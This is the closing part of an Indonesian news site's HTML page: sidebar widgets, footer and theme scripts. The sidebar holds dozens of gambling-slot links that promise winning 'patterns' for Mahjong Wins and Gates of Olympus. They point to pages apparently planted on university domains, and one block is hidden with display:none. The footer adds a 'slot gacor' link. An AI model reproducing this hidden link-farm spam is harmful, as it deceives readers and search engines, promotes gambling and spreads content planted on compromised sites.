href="https://ejournal.stikesrshusada.ac.id/public/journals/3/mahjong-ways-dan-tren-konten-bertema-tradisional-yang-kembali-naik.html">Mahjong Ways dan Tren Konten Bertema Tradisional Yang Kembali Naik</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/kolaborasi-tren-fantasi-digital-dari-gates-of-olympus-hingga-starlight-princess.html">Kolaborasi Tren Fantasi Digital Dari Gates of Olympus Hingga Starlight Princess</a><a href="https://stpi-pajak.ac.id/uploads/files/membedah-algoritma-pemicu-fitur-pola-bonus-mahjong-wins-3.html">Membedah Algoritma Pemicu Fitur Pola Bonus Mahjong Wins 3</a> <a href="https://stpi-pajak.ac.id/uploads/files/riset-pola-volatilitas-irama-permainan-gates-of-olympus-2024-2025.html">Riset Pola Volatilitas Irama Permainan Gates of Olympus 2024 2025</a> <a href="https://stpi-pajak.ac.id/uploads/files/pengaruh-desain-audio-visual-mahjong-olympus-persepsi-risiko.html">Pengaruh Desain Audio Visual Mahjong Olympus Persepsi Risiko</a> <a href="https://stpi-pajak.ac.id/uploads/files/analisis-data-permainan-variasi-spin-fitur-lucky-neko.html">Analisis Data Permainan Variasi Spin Fitur Lucky Neko</a> <a href="https://stpi-pajak.ac.id/uploads/files/studi-probabilitas-putaran-mahjong-wins-2-simulasi-jangka-panjang.html">Studi Probabilitas Putaran Mahjong Wins 2 Simulasi Jangka Panjang</a> <a href="https://stpi-pajak.ac.id/uploads/files/inovasi-game-mechanics-2025-evaluasi-mesin-rng.html">Inovasi Game Mechanics 2025 Evaluasi Mesin Rng</a> <a href="https://stpi-pajak.ac.id/uploads/files/faktor-kognitif-pemain-pola-pengulangan-mahjong-series.html">Faktor Kognitif Pemain Pola Pengulangan Mahjong Series</a> <a href="https://stpi-pajak.ac.id/uploads/files/temuan-analis-game-volatilitas-gates-of-olympus.html">Temuan Analis Game Volatilitas Gates of Olympus</a> <a href="https://stpi-pajak.ac.id/uploads/files/kajian-momentum-permainan-rasio-spin-to-feature.html">Kajian Momentum Permainan Rasio Spin To Feature</a> <a href="https://stpi-pajak.ac.id/uploads/files/evolusi-tren-gaming-mahjong-wins-penelitian-probabilitas.html">Evolusi Tren Gaming Mahjong Wins Penelitian Probabilitas</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/mengurai-mekanisme-volatilitas-dan-rtp-mahjong-wins-3.html">Mengurai Mekanisme Volatilitas dan Rtp Mahjong Wins 3</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/rng-game-populer-lucky-neko-gates-of-olympus-mahjong-series.html">Rng Game Populer Lucky Neko Gates of Olympus Mahjong Series</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/perubahan-pola-permainan-2025-analisis-historis-mahjong-wins-2.html">Perubahan Pola Permainan 2025 Analisis Historis Mahjong Wins 2</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/psikologi-pemain-modern-gates-of-olympus-dalam-pengambilan-keputusan.html">Psikologi Pemain Modern Gates of Olympus Dalam Pengambilan Keputusan</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/desain-visual-lucky-neko-dan-persepsi-peluang-menurut-pakar-ux.html">Desain Visual Lucky Neko dan Persepsi Peluang Menurut Pakar Ux</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/tren-2025-mahjong-wins-3-studi-kasus-strategi-probabilitas.html">Tren 2025 Mahjong Wins 3 Studi Kasus Strategi Probabilitas</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/kajian-profesional-risiko-dan-kontrol-pola-bermain-game-volatil.html">Kajian Profesional Risiko dan Kontrol Pola Bermain Game Volatil</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/dari-rng-ke-pola-interpretasi-irama-permainan-mahjong-olympus.html">Dari Rng Ke Pola Interpretasi Irama Permainan Mahjong Olympus</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/eksperimen-pola-spin-studi-kestabilan-kemenangan-pemain.html">Eksperimen Pola Spin Studi Kestabilan Kemenangan Pemain</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/tren-global-popularitas-mahjong-wins-dalam-konten-strategi.html">Tren Global Popularitas Mahjong Wins Dalam Konten Strategi</a><a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/menganalisis-perubahan-ritme-permainan-mahjong-wins-3.html">Menganalisis Perubahan Ritme Permainan Mahjong Wins 3</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/pendekatan-data-science-volatilitas-gates-of-olympus.html">Pendekatan Data Science Volatilitas Gates of Olympus</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/pengamatan-pakar-game-behavior-lucky-neko.html">Pengamatan Pakar Game Behavior Lucky Neko</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/mengurai-siklus-permainan-durasi-putaran-mahjong.html">Mengurai Siklus Permainan Durasi Putaran Mahjong</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/analisis-meta-tren-variasi-simbol-tinggi-game-volatil.html">Analisis Meta Tren Variasi Simbol Tinggi Game Volatil</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/eksperimen-user-journey-transisi-visual-gates-of-olympus.html">Eksperimen User Journey Transisi Visual Gates of Olympus</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/studi-statistik-pola-scatter-mahjong-wins.html">Studi Statistik Pola Scatter Mahjong Wins</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/riset-pola-ritmik-identifikasi-fase-tinggi-dan-datar.html">Riset Pola Ritmik Identifikasi Fase Tinggi dan Datar</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/evaluasi-sistematis-perubahan-minor-rng-game.html">Evaluasi Sistematis Perubahan Minor Rng Game</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/perkembangan-tren-mahjong-wins-lucky-neko-analitik.html">Perkembangan Tren Mahjong Wins Lucky Neko Analitik</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none;">
<a href="https://umtas.ac.id/news/strategi-pola-bermain-di-mahjong-wins-3-yang-membuka-jalan-menuju-kemenangan-nyata.html">Strategi Pola Bermain di Mahjong Wins 3 yang Membuka Jalan Menuju Kemenangan Nyata</a>
<a href="https://umtas.ac.id/news/mengapa-pola-spin-konsisten-lebih-menentukan-daripada-rtp-tinggi-di-mahjong-wins-3.html">Mengapa Pola Spin Konsisten Lebih Menentukan daripada RTP Tinggi di Mahjong Wins 3</a>
<a href="https://umtas.ac.id/news/ritme-bermain-natural-cara-pemain-pro-mengelola-spin-di-mahjong-wins-3.html">Ritme Bermain Natural: Cara Pemain Pro Mengelola Spin di Mahjong Wins 3</a>
<a href="https://umtas.ac.id/news/rahasia-pemain-berpengalaman-menang-besar-di-mahjong-wins-3-lewat-pola-kesabaran.html">Rahasia Pemain Berpengalaman Menang Besar di Mahjong Wins 3 Lewat Pola Kesabaran</a>
<a href="https://umtas.ac.id/news/spin-taktis-di-mahjong-wins-3-menentukan-jam-bermain-yang-tepat-untuk-hasil-maksimal.html">Spin Taktis di Mahjong Wins 3 Menentukan Jam Bermain yang Tepat untuk Hasil Maksimal</a>
<a href="https://umtas.ac.id/news/trik-mengatur-modal-bermain-yang-efektif-di-mahjong-wins-3-tanpa-hanya-andalkan-rtp.html">Trik Mengatur Modal Bermain yang Efektif di Mahjong Wins 3 Tanpa Hanya Andalkan RTP</a>
<a href="https://umtas.ac.id/news/natural-flow-gameplay-seni-membaca-momentum-dalam-permainan-mahjong-wins-3.html">Natural Flow Gameplay: Seni Membaca Momentum dalam Permainan Mahjong Wins 3</a>
<a href="https://umtas.ac.id/news/mengapa-pola-30-2-10-sering-jadi-andalan-pemain-mahjong-wins-3-profesional.html">Mengapa Pola 30-2-10 Sering Jadi Andalan Pemain Mahjong Wins 3 Profesional</a>
<a href="https://umtas.ac.id/news/evolusi-pola-spin-mahjong-wins-3-dari-tebakan-acak-ke-analisis-ritme-terukur.html">Evolusi Pola Spin Mahjong Wins 3: Dari Tebakan Acak ke Analisis Ritme Terukur</a>
<a href="https://umtas.ac.id/news/strategi-realistis-menang-di-mahjong-wins-3-dengan-mengikuti-irama-permainan.html">Strategi Realistis Menang di Mahjong Wins 3 dengan Mengikuti Irama Permainan</a>
</div></div></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->


	<div id="footer-container">
		<div id="footer-sidebar" class="widget-footer" role="complementary">
			<div class="container">
				<div class="row">
											<div class="footer-column col-md-footer4">
							<div id="text-2" class="widget widget_text">			<div class="textwidget"><ul>
<li><a style="color: #ffffff;" href="https://popbra.org/">popbrapronto</a></li>
<li><a style="color: #ffffff;" href="https://92pakk.net/">92pak</a></li>
</ul>
</div>
		</div>						</div>
																								</div>
			</div>
		</div>
	</div><!-- #footer-container -->
		

	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://jurnalsulsel.com/" class="custom-footerlogo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">copyright © jurnalsulsel.com <a href="https://www.slotvipgglaris.com">website slot gacor</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;');
				</script><script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/tiny-slider-bigmodule.js?ver=2.0.7" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eJh6Xxkveb23nyi-8ZVTNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763584729350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>